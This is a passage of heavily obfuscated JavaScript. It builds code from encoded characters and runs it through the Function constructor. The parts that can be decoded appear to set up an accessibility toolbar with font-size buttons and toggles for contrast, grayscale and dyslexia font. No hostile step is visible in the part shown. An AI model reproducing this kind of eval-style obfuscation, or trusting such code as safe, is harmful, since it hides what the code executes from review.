'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가あ+다다+가나+う+가다+い+'.'+う+나あ+い+다가+다あ+う+가가+'('+가다+가う+나あ+い+다가+가う+가い+가가+')'+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+'('+'['+다あ+あ+','+' '+가다+(17)[가](20)+う+가다+(20)[가](21)+う+あ+']'+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+((![])[나]+[])[9]+나う+나나+あ+'('+다あ+あ+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가다+(17)[가](20)+う+가다+(20)[가](21)+う+あ+' '+'='+' '+가다+(17)[가](20)+う+가다+(20)[가](21)+う+あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+' '+う+([][다]+[])[23]+う+나あ+い+' '+다다+다あ+나あ+あ+다あ+나あ+(([]+[])[나]+[])[14]+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+(25)[가](30)+다가+가う+(25)[가](30)+う+다가+' '+가다+가い+う+다나+나あ+나い+(25)[가](30)+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다다+다あ+나あ+あ+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다다+나い+い+い+가う+나あ+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'['+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다나+가다+い+다あ+가う+나あ+'='+'"'+다あ+나あ+가다+다가+う+다나+가가+う+'-'+나가+가う+나あ+い+'"'+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'['+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다나+가다+い+다あ+가う+나あ+'='+'"'+あ+う+가다+다가+う+다나+가가+う+'-'+나가+가う+나あ+い+'"'+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다가+う+가가+う+い+((![])[나]+[])[9]+い+나あ+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'['+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다나+가다+い+다あ+가う+나あ+'='+'"'+다가+う+가가+う+い+'"'+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+가い+다あ+가다+(20)[가](21)+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+가가+い+가う+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+가う+(25)[가](30)+다나+(([]+[])[나]+[])[14]+다나+い+다あ+가う+나あ+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+가い+다あ+가다+(20)[가](21)+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+가가+い+가う+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+가う+(25)[가](30)+다나+(([]+[])[나]+[])[14]+다나+い+다あ+가う+나あ+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다가+う+가가+う+い+((![])[나]+[])[9]+い+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+가가+う+い+((![])[나]+[])[9]+い+나あ+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+가い+다あ+가다+(20)[가](21)+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+가가+い+가う+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+가う+(25)[가](30)+다나+(([]+[])[나]+[])[14]+다나+い+다あ+가う+나あ+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+' '+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+う+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+가가+' '+'='+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' 